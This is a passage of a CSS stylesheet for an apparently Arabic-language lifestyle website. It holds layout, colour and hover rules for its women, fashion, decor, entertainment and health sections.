a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-nav li{margin:0 0 0px 0;display:inline-block;color:#000;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}





/*----------WOMEN PAGE START---------*/

.womenmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#517D7D;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitle a:hover{color:#0c0;text-decoration:none}

.womentop-bands{font-size:12px;font-weight:normal;color:#DF214F;height:23px;line-height:24px;margin:0;direction:rtl}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 5px -3px;}
#womenbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -468px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#womenbn a{color:#FFF}#womenbn a:hover{color:#9a0000;}
.womensettin{float:left;margin:5px 0 0;width:100%}
.womensettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.womensettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.womensettin ul li a{color:#DF214F;font-size:14px;line-height:17px;font-weight:normal;}
.womensettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.womenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.womenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.blogwomenmoretopics {float:left;font-weight:normal;color:#669999;width:100%;margin:10px 0 10px 0;}
.blogwomenmoretopics a{color:#669999;}
.blogwomenmoretopics a:hover{color:#000;}

.womenhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.womenhomemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomemoretopics a:hover{background: #DF214F;color:#fff;}

.womenhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.womenhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomeleftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.womenmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenmoretopics a:hover{background: #DF214F;color:#fff;}
.womentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.womenkuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.womenkuttisubtitle a{color:#DF214F}.womenkuttisubtitle a:hover{color:#0c0}
#womensbigkodukal{background-color:#DF214F;float:right;height:448px;margin:12px 10px 0 10px;width:1px}
#nemowfinalalsoboxes{margin:0 0 10px 0;float:left;height:auto;width:100%;}
.womenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:170px;overflow:hidden;}
.nemowborder{border:1px solid #fff;padding:2px}
.nemowborder:hover{border:1px solid #fff;padding:2px}
.womenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.rocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:218px;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
.womrocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:145px;}
.levartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:260px;}

.womensidefull{width:100%; float:left;margin:0 0 10px 0; height:auto;}
.womenside{width:39%;float:left;}
#zxcwomenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 0}
#womenthreenewsright{width:40%;height:auto;float:right;margin:0 0 10px 23px}
#womenboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.womensottaichange{float: left;margin: 0 0 5px;text-align: center;height:225px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:31%;}
#boxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}


#womenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#womenewsright img{width:100%;height:610px;}
#zxcwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 21px}
#zxcwomenewsright img{width:100%;height:610px;}



.munnawomenside{float:right;width:31%;}


#munwomenewsright{width:12%;height:auto;float:right;margin:0px 20px 10px 0}
#munwomenewsright img{width:100%;height:610px;}

#lastwomenewsright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastwomenewsright img{width:100%;height:610px;}

#muncrayonright{width:12%;height:auto;float:left;margin:0px 20px 10px 0;}
#muncrayonright img{width:100%;height:565px;}

#lastcrayonright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastcrayonright img{width:100%;height:565px;}
/*----------WOMEN PAGE END----------*/



/*----------FASHION PAGE START---------*/

.fashionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:25px}
.fashionmaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fashionmaintitle a:hover{color:#0c0;text-decoration:none}

.fashiontop-bands{font-size:12px;font-weight:normal;color:#d61e98;height:23px;line-height:24px;margin:0;direction:rtl}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 2px -3px;}
#fashionbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -216px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#fashionbn a{color:#FFF}#fashionbn a:hover{color:#9a0000;}
.fashionsettin{float:left;margin:5px 0 0;width:100%}
.fashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.fashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.fashionsettin ul li a{color:#d61e98;font-size:14px;line-height:17px;font-weight:normal;}
.fashionsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.fashionbox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.fashionbox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogfashionmoretopics {float:left;font-weight:normal;color:#D61E98;width:100%;margin:10px 0 10px 0;}
.blogfashionmoretopics a{color:#D61E98;}
.blogfashionmoretopics a:hover{color:#000;}


.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.fashionshowmoretopics a{font-weight:normal;color:#d61e98;border-radius:20px;font-size:12px;}


.worldfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.worldfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.worldfashionmoretopics a:hover{background: #d61e98;color:#fff;}

.zfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.zfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.fashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmoretopics a:hover{background: #d61e98;color:#fff;}
.fashiontriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.noihsafborder{border:1px solid #FFB8E4;padding:2px}
.noihsafborder:hover{border:1px solid #D61E98;padding:2px}

.tensubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px; height:auto;}.tensubtitle a{color:#000}
#fashionthreenewsright{width:34%;height:auto;float:left;margin:0 0 10px 23px}
#fashionnewsright{width:22%;height:auto;float:left;margin:0 0 10px 23px}
.faside{width:33%;float:left;}
.fasbpo{width:100%;float:left;padding:0 0 1px 0;}
#fashiongallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:65%;}
.aroom{width:100%;float:left;padding:0 0 20px 0;}
.aroom img{width:100%;height:277px;}
.fohoroside{width:34%; float:left;}
.drf{width:100%;float:left;padding:0 0 20px 0;}
.drf img{width:100%;height:250px;}
#fashionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:33%;}

#forothreenewsright{width:30%;height:auto;float:right;margin:0 0 10px 16px}
#kothumaikodu{background:#D61E98;float:left;height:796px;margin:32px 0 0 18px;width:2px}

#fachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 20px 0;margin:10px 0 6px 0;border-bottom:1px dotted #D61E98;}
#alasoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;}
#munnurut{float: left;height: 396px;width: 31%;padding:0 0 2px 0;}
.mainmonk{width:100%;float:left;	padding:2px 0 10px 0;}

.maru{margin:0 0 0 33px;}
.main{
    width:100%;float:left;	padding:2px 0 10px 0;
}
.view {width: 100%;height: 300px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 300px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:300px;position: relative;}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.second-effect .mask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}
.faisidefull{width:100%; float:left;margin:0 0 -1px 0; height:auto;}
			
/*----------FASHION PAGE END---------*/




/*----------DECOR PAGE START---------*/
.decormaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:18px;font-weight:normal;line-height:25px}
.decormaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decormaintitle a:hover{color:#0F0963;text-decoration:none}

.decortop-bands{font-size:12px;font-weight:normal;color:#FE8503;height:23px;line-height:24px;margin:0;direction:rtl}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 5px -3px;}
#decorbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -324px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#decorbn a{color:#FFF}#decorbn a:hover{color:#9a0000;}
.decorsettin{float:left;margin:5px 0 0;width:100%}
.decorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.decorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.decorsettin ul li a{color:#FE8503;font-size:14px;line-height:17px;font-weight: normal;}
.decorsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.decorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.decorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogdecormoretopics {float:left;font-weight:normal;color:#FE8503;width:100%;margin:10px 0 10px 0;}
.blogdecormoretopics a{color:#FE8503;}
.blogdecormoretopics a:hover{color:#000;}





.decormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.decormoretopics a{font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.decormoretopics a:hover{background: #FE8503;color:#fff;}
.decortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.rocedborder{border:1px solid #EEEF88;padding:2px}
.rocedborder:hover{border:1px solid #FE8503;padding:2px}
.internal{width:48%;float:left;margin:4px 0 5px 0; direction:rtl;border-right:1px solid #FE8503;padding: 0 18px 0 0;}
.internals{width:48%;float:left;margin:4px 0 5px 18px;direction:rtl;}
#fengshu h2{background: linear-gradient(#FBA446, #FCDF7E);color:#fff;text-shadow:0 0 4px #000;font-size:19px;padding:6px 3px 6px 3px;text-align: center;margin:0 0 2px 0;font-weight: normal;}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px;}
.decorrightkuttisubtitle a{color:#000}.decorrightkuttisubtitle a:hover{color:#0c0}
.jiyo{width:31%;float:left;margin:10px 0 15px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:31%;float:left;margin:10px 0 15px 18px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:31%;}


.mndecorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mndecorrightkuttisubtitle a{color:#FE8503}.mndecorrightkuttisubtitle a:hover{color:#0c0}
/*----------DECOR PAGE END---------*/


/*----------ENTERTAINMENT PAGE START---------*/

.tnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 8px 8px 8px;}
.tnerightkuttisubtitle a{color:#81007f}.tnerightkuttisubtitle a:hover{color:#0c0}


.entertainmenttop-bands{font-size:12px;font-weight:normal;color:#81007f;height:23px;line-height:24px;margin:0;direction:rtl}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:41px;margin:0 0 5px -3px;}
#entertainmentbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -180px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#entertainmentbn a{color:#FFF}#entertainmentbn a:hover{color:#9a0000;}
.enterssettin{float:left;margin:5px 0 0;width:100%}
.enterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.enterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.enterssettin ul li a{color:#81007f;font-size:14px;line-height:17px;font-weight:normal;}
.enterssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.entertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.entertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogentertainmoretopics {float:left;font-weight:normal;color:#81007F;width:100%;margin:10px 0 10px 0;}
.blogentertainmoretopics a{color:#81007F;}
.blogentertainmoretopics a:hover{color:#000;}

.enterhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.enterhomemoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomemoretopics a:hover{background: #81007f;color:#fff;}

.enterhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.enterhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomeleftmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.entertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmoretopics a:hover{background: #81007f;color:#fff;}




.enterstriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.tnemniatretneborder{border:1px solid #fff;padding:2px}
.tnemniatretneborder:hover{border:1px solid #fff;padding:2px}

.attaifull{width:100%;float:left;padding:0 0 21px 0;direction:rtl;}
.startsleft{float:right;height:auto;width:32%;}

.startsleft img{float:left;height:120px;width:100%;margin:0 0 6px 0;}

.startsright{float:left;margin:0 8px 0 0;width:66%;}


.gossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 26px 0;height:396px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0px 16px 0px;padding: 0 0 6px 0;height:410px;width:25%;}
.gossipbox img{height:185px;width:100%;}
.gossipboxs img{height:185px;width:100%;}

#entersthreenewsright{width:30%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright{width:26%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright img{width:100%;height:523px;}


.entersvotebut{width:auto;float:left;cursor: pointer;font-family: "Droid Arabic Naskh",tahoma;font-weight:normal;height:auto;color:#81007f; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #81007f;font-size:14px;}
.entersvotebut:hover{background: #81007f;color:#fff;}
.adrtne{width:100%;float:left;}
.adrtne img{width:100%;height:240px;}

.cathyad{width:100%;float:left;}
.cathyad img{width:100%; height:96px;}

.taleft{width:57%; float:left;}
.talent{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:48%;float:left;margin:10px 0 25px 22px;direction:rtl;}

.vadai{width:47%;float:left;margin:10px 0 25px 0;direction:rtl;}
.vadais{width:47%;float:left;margin:10px 0 25px 0px;direction:rtl;}
#amaivadaikodu{background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}

#thavalaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
#yummyalso{width:22%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:53%;height:auto;float:left;margin:0 0 10px 12px;}


.enterhreenewsright{width:40%;height:auto;float:left;margin:10px 0 10px 23px;}
#enterinv{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#enteboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:231px;width:100%;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:31%;}
#cinialso{width:25%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:53%;height:auto;float:left;margin:0 0 10px 16px;}
#cinialsox{width:19%;height:auto;float:right;margin:0 0 10px 16px;}
#minialsox{width:19%;height:auto;float:left;margin:0 16px 10px 0px;}


#mucinialsox{width:19%;height:auto;float:left;margin:10px 0 10px 0;}

.myconcert{float: left;margin: 10px 0 25px 22px;width: 37%;direction:rtl;}

#cinima{width:45%;height:auto;float:left;margin:0 0 10px 16px}
#padamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;border-bottom:1px dotted #81007F;}
#padamalso img{width:100%;height:180px;}
.padampho{width:43%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padamlite{width:52%;float:left;height:116px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#ravaikodu{background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}

#calsox{width:11%;height:auto;float:left;margin:0 0 10px 0;}
#calsox img{width:100%; height:610px;}
.awayas{width:100%;float:left;}
.awayas img{width:100%;height:362px;}

.dawayas{width:100%;float:left;}
.dawayas img{width:100%;height:156px;}


.oawayas{width:100%;float:left;}
.oawayas img{width:100%;height:255px;}


.mypadamlite{width:100%;float:left;height:auto;padding:0 5px 0 0; direction:rtl;}

.entermaintitlezx{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:6px 0 5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlezx a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlezx a:hover{color:#0c0;text-decoration:none}


.entermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitle a:hover{color:#0c0;text-decoration:none}

.fancyentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.fancyentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.fancyentermaintitle a:hover{color:#0c0;text-decoration:none}

.komentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.komentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.komentermaintitle a:hover{color:#0c0;text-decoration:none}


.fancywomenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancywomenpagesubtitle a{color:#000}


/*----------ENTERTAINMENT PAGE END---------*/













/*----------HEALTH PAGE START---------*/
.healthmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:25px}
.healthmaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthmaintitle a:hover{color:#0c0;text-decoration:none}


.desicemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:22px}
.desicemaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.desicemaintitle a:hover{color:#0c0;text-decoration:none}

.healthtop-bands{font-size:12px;font-weight:normal;color:#B266FF;height:23px;line-height:24px;margin:0;direction:rtl}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 5px -3px;}
#healthbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -252px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#healthbn a{color:#FFF}#healthbn a:hover{color:#9a0000;}
.healthsettin{float:left;margin:5px 0 0;width:100%}
.healthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.healthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.healthsettin ul li a{color:#B266FF;font-size:14px;line-height:20px;font-weight:normal;}
.healthsettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}

.healthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.healthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.healthbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.healthbannermoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannermoretopics a:hover{background: #B266FF;color:#fff;}

.healthbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.healthbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannerleftmoretopics a:hover{background: #B266FF;color:#fff;}


.zhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.zhealthmoretopics a:hover{background: #B266FF;color:#fff;}



.healthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthmoretopics a{font-size:12px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthmoretopics a:hover{background: #B266FF;color:#fff;}
.healthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.htlaehborder{border:1px solid #fff;padding:2px}
.htlaehborder:hover{border:1px solid #fff;padding:2px}
#drhs img{width:100%; height:190px;}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 33%;}
.nummamaruthuvar{width:100%;float:left;margin:0;}
.qamaintitles {width: 73%;float:right;}
.qamaintitle{background: #fff;  border: 1px solid #B266FF;border-radius: 21px;box-shadow: 0 0 6px #b266ff; color: #B266FF;float: left;
font-weight: normal;margin: 23px 0 5px 0;padding:6px 19px 6px 19px;text-align: center;width: auto;}
.alpka{width:58%;float:left;margin:0 0 10px 23px;}	
.alpka img{width:100%;height:200px;}
.alpkas{width:58%;float:left;margin:0 0 10px 23px;}	
.alpkas img{width:100%;height:100px;}	
